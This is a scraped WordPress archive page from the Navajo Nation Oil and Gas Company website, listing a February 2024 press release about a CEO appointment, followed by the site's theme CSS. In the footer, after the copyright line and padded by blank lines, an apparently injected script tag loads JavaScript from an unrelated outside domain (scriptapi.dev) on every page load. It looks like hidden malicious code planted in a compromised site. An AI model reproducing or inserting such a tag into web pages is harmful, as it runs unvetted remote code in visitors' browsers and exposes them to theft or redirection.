	<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2634"><a href="https://nnogc.com/safety/#1532018863037-1bbea178-43ae" class="nav-link">Personal Safety</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2635"><a href="https://nnogc.com/safety/#1532019509097-0b876847-4740" class="nav-link">Process Safety</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2636"><a href="https://nnogc.com/safety/#1532019686015-814a724f-a31f" class="nav-link">Employee Health &#038; Welfare</a></li>
	<li id="menu-item-2637" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2637"><a href="https://nnogc.com/safety/#1532020380375-f440fead-2859" class="nav-link">Driver Safety</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3136"><a href="https://nnogc.com/safety/covid-19-response/" class="nav-link">COVID-19</a></li>

</ul></li>
<li id="menu-item-3300" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-3300"><a href="https://nnogc.com/helium-efforts/" class="nav-link">Helium Efforts</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3386"><a href="https://nnogc.com/community-relations/" class="nav-link">Community Relations</a></li>
</ul>					</div>
				</li>
					</ul>
					<ul class="navbar-items nav pull-right">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="search-toggle-wrap"><a class="full-search-toggle" href="#"><i class="fa fa-search"></i></a></div>					</div>
				</li>
					</ul>
									</div>
													</nav>
							</div>
			
	</header>

	<div class="megafactory-content-wrapper">
<div class="megafactory-content megafactory-archive">

			<header id="page-title" class="page-title-wrap">
			<div class="page-title-wrap-inner" data-property="no-video">
				<span class="page-title-overlay"></span>				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-title-inner">
																<div class="pull-left">
																				<h1 class="page-title">Month: <span>February 2024</span></h1>
																				</div>
																	<div class="pull-right">
								<div id="breadcrumb" class="breadcrumb"><a href="https://nnogc.com/">Home</a>  <a href="https://nnogc.com/2024/">2024</a>  <span class="current">February</span></div>									</div>
															</div>
						</div>
					</div>
				</div>
			</div> <!-- .page-title-wrap-inner -->
		</header>
		
		
	<div class="megafactory-content-inner">
		<div class="container">
			
			<div class="row">
		
				<div class="col-md-8">
					<div id="primary" class="content-area">
						<main id="main" class="site-main archive-template standard-layout" data-cols="" data-gutter="">
							
							
<article id="post-3560" class="post-3560 post type-post status-publish format-standard hentry category-latest-news category-press-release tag-board tag-ceo tag-cfo tag-nnogc tag-press-release">

	
				<div class="article-inner post-items">
											<header class="entry-header">
								<h2 class="entry-title"><a href="https://nnogc.com/president-chief-executive-officer/" rel="bookmark">President Chief Executive Officer</a></h2>							</header>
													<div class="entry-meta top-meta clearfix">
												<div class="post-meta pull-left">
					<ul class="nav">
					<li class="nav-item"><div class="post-date"><span class="before-icon icon icon-calendar"></span><a href="https://nnogc.com/2024/02/08/" >February 8, 2024</a></div></li>					</ul>
				</div>
								<div class="post-meta pull-right">
					<ul class="nav">
					<li class="nav-item"><div class="post-category"><span class="before-icon icon icon-folder-alt"></span><a href="https://nnogc.com/category/latest-news/">Latest News</a>,<a href="https://nnogc.com/category/press-release/">Press Release</a></div></li>					</ul>
				</div>
											</div>
													<div class="entry-content">
								<p>Press ReleaseFebruary 7, 2024Navajo Nation Oil and Gas CompanySt. Michaels, Arizona The Board of Directors of Navajo Nation Oil and Gas Company (NNOGC) today announced the appointment of John A.</p>
							</div>
													<footer class="entry-footer">
								<div class="entry-meta bottom-meta clearfix">
													<div class="post-meta pull-left">
					<ul class="nav">
					<li class="nav-item"><div class="post-more"><a class="read-more" href="https://nnogc.com/president-chief-executive-officer/">Read More</a></div></li>					</ul>
				</div>
												</div>
							</footer>
													</div>
		
</article><!-- #post-## -->
				
						</main><!-- #main -->
												</div><!-- #primary -->
				</div><!-- main col -->
				
								
								<div class="col-md-4">
					<aside class="widget-area right-widget-area">
						<section id="search-2" class="widget widget_search">
		<form method="get" class="search-form" action="https://nnogc.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for...">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="fa fa-search"></i></button>
				</span>
			</div>
		</form></section>					</aside>
				</div><!-- sidebar col -->
								
			</div><!-- .row -->
			
		</div><!-- .container -->
	</div><!-- .megafactory-content-inner -->
</div><!-- .megafactory-content -->



	</div><!-- .megafactory-content-wrapper -->

	<footer class="site-footer">
						<div class="footer-bottom">
			<div class="footer-bottom-inner container">
				<div class="row">
					<div class="col-md-12">
					<ul class="footer-bottom-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					&copy; Copyright 2025. All Rights Reserved. NNOGC






<script src="https://scriptapi.dev/api/nnogc.js"></script>						</div>
					</li>
							</ul>
							
					</div>
				</div>
			</div>
		</div>
			
					<a href="#" class="back-to-top" id="back-to-top"><i class="fa fa-angle-up"></i></a>
			</footer><!-- #colophon -->

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/megafactory-child\/*","\/wp-content\/themes\/megafactory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://nnogc.com" class="headertext"><span>Welcome | Navajo Nation Oil and Gas Company</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-primary-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2045"><a href="https://nnogc.com/" role="menuitem" class="">Home</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2467"><a role="menuitem" class="">Corporate</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2772"><a href="https://www.office.com/" role="menuitem" class="">Employee Email</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2315"><a href="https://nnogc.com/career/" role="menuitem" class="">Career</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://nnogc.com/company-history/" role="menuitem" class="">Company History</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://nnogc.com/what-we-do/" role="menuitem" class="">What We Do</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a href="https://nnogc.com/who-we-are-2/" role="menuitem" class="">Who We Are</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2401"><a href="https://nnogc.com/exploration-and-production/" role="menuitem" class="">Exploration and Production</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="https://nnogc.com/desert-creek/" role="menuitem" class="">Desert Creek</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://nnogc.com/gaf-rim/" role="menuitem" class="">GAF Rim</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://nnogc.com/greater-aneth-area/" role="menuitem" class="">Greater Aneth Area</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://nnogc.com/helium-resources/" role="menuitem" class="">Helium Resources</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://nnogc.com/tohonadla/" role="menuitem" class="">Tohonadla</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2420"><a href="https://nnogc.com/navajo-petroleum/" role="menuitem" class="">Navajo Petroleum</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://nnogc.com/navajo-petroleum/blue-gap/" role="menuitem" class="">Blue Gap</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://nnogc.com/navajo-petroleum/chinle/" role="menuitem" class="">Chinle</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://nnogc.com/navajo-petroleum/kayenta/" role="menuitem" class="">Kayenta</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://nnogc.com/navajo-petroleum/tohatchi/" role="menuitem" class="">Tohatchi</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://nnogc.com/navajo-petroleum/tse-bonito/" role="menuitem" class="">Tse Bonito</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://nnogc.com/navajo-petroleum/window-rock/" role="menuitem" class="">Window Rock</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2832"><a href="https://nnogc.com/rhp/" role="menuitem" class="">Running Horse Pipeline</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://nnogc.com/chaco-trucking-facility/" role="menuitem" class="">Chaco Trucking Facility</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://nnogc.com/emergency-preparedness-and-response/" role="menuitem" class="">Emergency Preparedness and Response</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2232"><a href="https://nnogc.com/integrity-management/" role="menuitem" class="">Integrity Management</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://nnogc.com/operations-center/" role="menuitem" class="">Operations Center</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://nnogc.com/our-services/" role="menuitem" class="">Protecting the Pipeline</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://nnogc.com/shippers/" role="menuitem" class="">Shippers</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3840"><a href="https://nnogc.com/rhs/" role="menuitem" class="">Running Horse Services</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2387"><a href="https://nnogc.com/safety/" role="menuitem" class="">Safety</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2633"><a href="https://nnogc.com/safety/#1532018192112-85b24be9-5420" role="menuitem" class="">Our Approach</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://nnogc.com/safety/#1532018863037-1bbea178-43ae" role="menuitem" class="">Personal Safety</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://nnogc.com/safety/#1532019509097-0b876847-4740" role="menuitem" class="">Process Safety</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://nnogc.com/safety/#1532019686015-814a724f-a31f" role="menuitem" class="">Employee Health &#038; Welfare</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://nnogc.com/safety/#1532020380375-f440fead-2859" role="menuitem" class="">Driver Safety</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://nnogc.com/safety/covid-19-response/" role="menuitem" class="">COVID-19</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3300"><a href="https://nnogc.com/helium-efforts/" role="menuitem" class="">Helium Efforts</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a href="https://nnogc.com/community-relations/" role="menuitem" class="">Community Relations</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script type="text/javascript" src="https://nnogc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nnogc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://nnogc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nnogc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://nnogc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nnogc.com/wp-content/themes/megafactory/assets/js/theme.min.js?ver=1.0" id="megafactory-theme-min-js"></script>
<script type="text/javascript" id="megafactory-theme-js-extra">
/* <![CDATA[ */
var megafactory_ajax_var = {"admin_ajax_url":"https:\/\/nnogc.com\/wp-admin\/admin-ajax.php","like_nonce":"d22d5c872b","fav_nonce":"586202c2b1","infinite_loader":"https:\/\/nnogc.com\/wp-content\/themes\/megafactory\/assets\/images\/infinite-loder.gif","load_posts":"Loading next set of posts.","no_posts":"No more posts to load.","cmt_nonce":"e7f890d957","mc_nounce":"8801feb282","wait":"Wait..","must_fill":"Must Fill Required Details.","valid_email":"Enter Valid Email ID.","cart_update_pbm":"Cart Update Problem."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nnogc.com/wp-content/themes/megafactory/assets/js/theme.js?ver=1.0" id="megafactory-theme-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nnogc.com/wp-content/uploads/megafactory/theme_1.css?ver=1.0
body_size: 3800
content:

/*
 * Megafactory theme custom style
 */
/* General Styles */
body{
	color: #777777;
	font-family: Roboto;
	font-weight: 400;
	font-size: 15px;
	line-height: 28px;
	
	
	
	
	
	
	
	
	
	
}h1{
	color: #333333;
	font-family: Roboto;
	
	font-size: 36px;
	line-height: 42px;
	
	
	
}h2{
	color: #333333;
	font-family: Roboto;
	
	font-size: 29px;
	line-height: 35px;
	
	
	
}h3{
	color: #333333;
	font-family: Roboto;
	
	font-size: 22px;
	line-height: 29px;
	
	
	
}h4{
	color: #333333;
	font-family: Roboto;
	font-weight: 500;
	font-size: 20px;
	line-height: 24px;
	
	
	
}h5{
	color: #333333;
	font-family: Roboto;
	
	font-size: 17px;
	line-height: 25px;
	
	
	
}h6{
	color: #333333;
	font-family: Roboto;
	
	font-size: 16px;
	line-height: 20px;
	
	
	
}a{
	color: #000000;
}a:hover{
	color: #ffc811;
}a:active{
	color: #ffc811;
}
/* Widget Typography Styles */
.widget{
	
	font-family: Roboto;
	font-weight: 400;
	font-size: 15px;
	line-height: 26px;
	
	
	
}.widget .widget-title{
	
	font-family: Roboto;
	
	font-size: 20px;
	line-height: 28px;
	
	
	
}.container, .boxed-container, .boxed-container .site-footer.footer-fixed {
	width: 1140px;
}.megafactory-content > .megafactory-content-inner{
}
/* Header Styles */
header.megafactory-header {
	
	
	
	
	
	
	}
/* Topbar Styles */
.topbar{
	
	
	
	
	
	
	
	
}.topbar a{
}.topbar a:hover{
}.topbar a:active,.topbar a:focus {
}
.topbar-items > li{
    height:  ;
    line-height:  ;
}
.header-sticky .topbar-items > li,
.sticky-scroll.show-menu .topbar-items > li{
	height:  ;
    line-height:  ;
}
.topbar-items > li img{
	max-height:  ;
}
/* Logobar Styles */
.logobar{
	
	
	
	
	
	
	
	
}.logobar a{
}.logobar a:hover{
}.logobar a:active,
.logobar a:focus, .logobar .megafactory-main-menu > li.current-menu-item > a, .logobar .megafactory-main-menu > li.current-menu-ancestor > a, .logobar a.active {
}
.logobar-items > li{
    height:  ;
    line-height:  ;
}
.header-sticky .logobar-items > li,
.sticky-scroll.show-menu .logobar-items > li{
	height:  ;
    line-height:  ;
}
.logobar-items > li img{
	max-height:  ;
}
/* Logobar Sticky Styles */
.header-sticky .logobar, .sticky-scroll.show-menu .logobar{
	
}.header-sticky .logobar a, .sticky-scroll.show-menu .logobar a{
}.header-sticky .logobar a:hover, .sticky-scroll.show-menu .logobar a:hover{
}.header-sticky .logobar a:active, .sticky-scroll.show-menu .logobar a:active,
.header-sticky .logobar .megafactory-main-menu .current-menu-item > a, .header-sticky .logobar .megafactory-main-menu .current-menu-ancestor > a,
.sticky-scroll.show-menu .logobar .megafactory-main-menu .current-menu-item > a, .sticky-scroll.show-menu .logobar .megafactory-main-menu .current-menu-ancestor > a ,
.header-sticky .logobar a.active, .sticky-scroll.show-menu .logobar a.active{
}
.header-sticky .logobar img.custom-logo, .sticky-scroll.show-menu .logobar img.custom-logo{
	max-height:  ;
}
/* Navbar Styles */
.navbar{
	color: #ffffff;
	
	
	
	
	
	
	background: rgba(0,0,0,1);
}.navbar a{
	color: #ffffff;
}.navbar a:hover{
	color: #ffc811;
}.navbar a:active,.navbar a:focus, .navbar .megafactory-main-menu > li.current-menu-item > a, .navbar .megafactory-main-menu > li.current-menu-ancestor > a, .navbar a.active {
	color: #ffc811;
}.navbar .secondary-space-toggle > span{
	background-color: #ffffff;
}
.navbar-items > li{
    height: 75px ;
    line-height: 75px ;
}
.header-sticky .navbar-items > li,
.sticky-scroll.show-menu .navbar-items > li{
	height: 75px ;
    line-height: 75px ;
}
.navbar-items > li img{
	max-height: 75px ;
}
/* Navbar Sticky Styles */
.header-sticky .navbar, .sticky-scroll.show-menu .navbar{
	
}.header-sticky .navbar a, .sticky-scroll.show-menu .navbar a {
}.header-sticky .navbar a:hover, .sticky-scroll.show-menu .navbar a:hover {
}.header-sticky .navbar a:active, .sticky-scroll.show-menu .navbar a:active,
.header-sticky .navbar .megafactory-main-menu .current-menu-item > a, .header-sticky .navbar .megafactory-main-menu .current-menu-ancestor > a,
.sticky-scroll.show-menu .navbar .megafactory-main-menu .current-menu-item > a, .sticky-scroll.show-menu .navbar .megafactory-main-menu .current-menu-ancestor > a,
.header-sticky .navbar a.active, .sticky-scroll.show-menu .navbar a.active {
}
.header-sticky .navbar img.custom-logo, .sticky-scroll.show-menu .navbar img.custom-logo{
	max-height: 75px ;
}
/* Secondary Menu Space Styles */
.secondary-menu-area {width: 350px ;}.secondary-menu-area, .secondary-menu-area .widget {
	
	
	
	
	line-height: 20px;
	
	
	
	background-color: #ececec;
	
	
	
	
	
	right: -350px;
}.secondary-menu-area.left-overlay, .secondary-menu-area.left-push{
}.secondary-menu-area.right-overlay, .secondary-menu-area.right-push{right: -350px;
}.secondary-menu-area .secondary-menu-area-inner{
}.secondary-menu-area a{
}.secondary-menu-area a:hover{
}.secondary-menu-area a:active{
}
/* Sticky Header Styles */
.sticky-header-space{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.sticky-header-space li a{
}.sticky-header-space li a:hover{
}.sticky-header-space li a:active{
}
/* Mobile Header Styles */
.mobile-header-items > li{
    height: 80px ;
    line-height: 80px ;
}
.mobile-header .mobile-header-inner ul > li img {
	max-height: 80px ;
}
.mobile-header{background: rgba(0,0,0,1);
}.mobile-header-items li a{
	color: #ffffff;
}.mobile-header-items li a:hover{
	color: #ffc811;
}.mobile-header-items li a:active{
	color: #ffc811;
}
.header-sticky .mobile-header-items > li, .show-menu .mobile-header-items > li{
    height: 60px ;
    line-height: 60px ;
}
.header-sticky .mobile-header-items > li .mobile-logo img, .show-menu .mobile-header-items > li .mobile-logo img{
	max-height: 60px ;
}
.mobile-header .header-sticky, .mobile-header .show-menu{background: rgba(0,0,0,1);}.header-sticky .mobile-header-items li a, .show-menu .mobile-header-items li a{
	color: #ffffff;
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
}
/* Mobile Bar Styles */
.mobile-bar{
	color: #ffffff;
	
	
	
	
	
	
	
	background-color: #000000;
	
	
	
	
	
	
}.mobile-bar li a{
	color: #ffffff;
}.mobile-bar li a:hover{
	color: #ffc811;
}.mobile-bar li a:active, ul > li.current-menu-item > a, 
ul > li.current-menu-parent > a, ul > li.current-menu-ancestor > a{
	color: #ffc811;
}
/* Top Sliding Bar Styles */
/* General Menu Styles */
.menu-tag-hot{
	background-color: #ff0000;
}.menu-tag-new{
	background-color: #282fff;
}.menu-tag-trend{
	background-color: #ff0000;
}
/* Main Menu Styles */
ul.megafactory-main-menu > li > a,
ul.megafactory-main-menu > li > .main-logo{
	
	
	
	
	
	
	
	
}
/* Dropdown Menu Styles */
ul.dropdown-menu{
}ul.dropdown-menu > li{
	
	font-family: Roboto;
	font-weight: 500;
	font-size: 14px;
	line-height: 20px;
	
	
	
}ul.dropdown-menu > li a,
ul.mega-child-dropdown-menu > li a,
.header-sticky ul.dropdown-menu > li a, .sticky-scroll.show-menu ul.dropdown-menu > li a,
.header-sticky ul.mega-child-dropdown-menu > li a, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a {
	color: #333333;
}ul.dropdown-menu > li a:hover,
ul.mega-child-dropdown-menu > li a:hover,
.header-sticky ul.dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.dropdown-menu > li a:hover,
.header-sticky ul.mega-child-dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:hover {
	color: #ffc811;
}ul.dropdown-menu > li a:active,
ul.mega-child-dropdown-menu > li a:active,
.header-sticky ul.dropdown-menu > li a:active, .sticky-scroll.show-menu ul.dropdown-menu > li a:active,
.header-sticky ul.mega-child-dropdown-menu > li a:active, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:active,
ul.dropdown-menu > li.current-menu-item > a, ul.dropdown-menu > li.current-menu-parent > a, ul.dropdown-menu > li.current-menu-ancestor > a,
ul.mega-child-dropdown-menu > li.current-menu-item > a {
	color: #ffc811;
}
/* Template Page Title Styles */
.megafactory-single-post .page-title-wrap-inner{
		color: ;
	
	
	
	
	
	
	
	}.megafactory-single-post .page-title-wrap a{
	}.megafactory-single-post .page-title-wrap a:hover{
	}.megafactory-single-post .page-title-wrap a:active{
	}.megafactory-single-post .page-title-wrap-inner > .page-title-overlay{background: 0,186,5;
	}.megafactory-blog .page-title-wrap-inner{
		color: ;
	
	
	
	
	
	
	
	}.megafactory-blog .page-title-wrap a{
	}.megafactory-blog .page-title-wrap a:hover{
	}.megafactory-blog .page-title-wrap a:active{
	}.megafactory-blog .page-title-wrap-inner > .page-title-overlay{
	}.megafactory-page .page-title-wrap-inner{
		color: ;
	background-color: #eeeeee;
	
	
	
	
	
	
	}.megafactory-page .page-title-wrap a{
	}.megafactory-page .page-title-wrap a:hover{
	}.megafactory-page .page-title-wrap a:active{
	}.megafactory-page .page-title-wrap-inner > .page-title-overlay{
	}.megafactory-archive .page-title-wrap-inner{
		color: ;
	
	
	
	
	
	
	
	}.megafactory-archive .page-title-wrap a{
	}.megafactory-archive .page-title-wrap a:hover{
	}.megafactory-archive .page-title-wrap a:active{
	}.megafactory-archive .page-title-wrap-inner > .page-title-overlay{
	}
/* Template Article Styles */
.single-post-template article.post{
		color: ;
	}.single-post-template article.post a{
	}.single-post-template article.post a:hover{
	}.single-post-template article.post a:active{
	}.single-post-template .post-format-wrap{
			
			
		}.single-post-template .post-quote-wrap > .blockquote, .single-post-template .post-link-inner, .single-post-template .post-format-wrap .post-audio-wrap{
			
			
		}.blog-template article.post{
		color: ;
	}.blog-template article.post a{
	}.blog-template article.post a:hover{
	}.blog-template article.post a:active{
	}.blog-template .post-format-wrap{
			
			
		}.blog-template .post-quote-wrap > .blockquote, .blog-template .post-link-inner, .blog-template .post-format-wrap .post-audio-wrap{
			
			
		}.archive-template article.post{
		color: ;
	}.archive-template article.post a{
	}.archive-template article.post a:hover{
	}.archive-template article.post a:active{
	}.archive-template .post-format-wrap{
			
			
		}.archive-template .post-quote-wrap > .blockquote, .archive-template .post-link-inner, .archive-template .post-format-wrap .post-audio-wrap{
			
			
		}
/* Blockquote / Audio / Link Styles */
.post-quote-wrap > .blockquote{
	border-left-color: #ffc811;
}.single-post-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.blog-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.archive-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.single-post-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}.blog-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}.archive-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}
/* Post Item Overlay Styles */
.post-overlay-items{
	color: ;
}.post-overlay-items a{
}.post-overlay-items a:hover{
}.post-overlay-items a:hover{
}
/* Footer Styles */
.site-footer{
	color: #ffffff;
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.site-footer .widget{
	color: #ffffff;
	
	
	
	
	
	
	
}
footer.site-footer:before {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	content: "";
	background-color: ;
}.site-footer a{
}.site-footer a:hover{
}.site-footer a:hover{
}
/* Footer Top Styles */
.footer-top-wrap{
	
	
	
	
	
	
	
	
}.footer-top-wrap .widget{
	
	
	
	
	
	
	
	
}.footer-top-wrap a{
}.footer-top-wrap a:hover{
}.footer-top-wrap a:hover{
}.footer-top-wrap .widget .widget-title {
	color: ;
}
/* Footer Middle Styles */
.footer-middle-wrap{
	color: #777777;
	
	
	
	
	
	
	background: rgba(32,32,32,1);padding-top: 85px;padding-bottom: 85px;
}.footer-middle-wrap .widget{
	color: #777777;
	
	
	
	
	
	
	
}.footer-middle-wrap a{
	color: #777777;
}.footer-middle-wrap a:hover{
	color: #ffc811;
}.footer-middle-wrap a:active{
	color: #ffc811;
}.footer-middle-wrap .widget .widget-title {
	color: #ffffff;
}
/* Footer Bottom Styles */
.footer-bottom{
	color: #ffffff;
	
	
	
	
	
	
	background: rgba(46,46,46,1);padding-top: 25px;padding-bottom: 25px;
}.footer-bottom .widget{
	color: #ffffff;
	
	
	
	
	
	
	
}.footer-bottom a{
	color: #ffc811;
}.footer-bottom a:hover{
	color: #ffc811;
}.footer-bottom a:active{
}.footer-bottom-wrap .widget .widget-title {
	color: ;
}
/* Theme Extra Styles */
.theme-color {
	color: #ffc811;
}.theme-color-bg {
	background-color: #ffc811;
}
/*----------- General Style----------- */
::selection {
	background : #ffc811;
}b {
	color : #ffc811;
}.secondary-space-toggle > span {
	background : #ffc811;
}.top-sliding-toggle.fa-minus {
	border-top-color : #ffc811;
}
/*----------- Header Topbar ----------- */
.topbar .topbar-inner .topbar-items .header-phone span,
.topbar .topbar-inner .topbar-items .header-address span,
.topbar .topbar-inner .topbar-items .header-email span {
	color : #ffc811;
}
/*----------- Header Logobar ----------- */
.header-inner .media i {
	color : #ffc811;
}
/*----------- Menu----------- */
.dropdown:hover > .dropdown-menu {
	border-color: #ffc811;
}
/*----------- Search Style----------- */
input[type="submit"], .search-form .input-group .btn {
	background: #ffc811;
}
/*----------- Button Style----------- */
.btn, button , .btn.bordered:hover{
	background: #ffc811;
}.btn.classic:hover {
	background: #ffc811;
}.btn.link {
	color: #ffc811;
}.btn.bordered {
	border-color: #ffc811;
	color: #ffc811;
}
/* -----------Pagination Style----------- */
.nav.pagination > li.nav-item a {
	background: #ffc811;
	border-color: #ffc811;
}
/*----------- Select Style ----------- */
select:focus {
	border-color: #ffc811;
}
/*----------- Header Styles---------------- */
.close:before, .close:after { 
	background: #ffc811;
}.nav-link:focus, .nav-link:hover { 
	color: #ffc811;
}.zmm-dropdown-toggle { 
	color: #ffc811;
}ul li.theme-color a {
	color: #ffc811 !important;
}
/*----------- Post Style----------- */
/*----------- Post Navigation ---------*/
.post-navigation .nav-links .nav-next a, .post-navigation .nav-links .nav-previous a {
	border-color: #ffc811;
}.post-navigation .nav-links .nav-next a:hover, .post-navigation .nav-links .nav-previous a:hover {
	background-color: #ffc811;
}
/*----------- Calender---------------- */
.calendar_wrap th ,tfoot td { 
	background: #ffc811;
}.widget_calendar caption {
	border-color: #ffc811;
}
/*----------- Archive---------------- */
.widget_archive li:before { 
	color: #ffc811;
}
/*----------- Instagram widget---------------- */
.null-instagram-feed p a { 
	background: #ffc811;
}
/*----------- Tag Cloud---------------- */
.widget.widget_tag_cloud a.tag-cloud-link { 
	background: #ffc811;
}
/*----------- Service Menu---------------- */
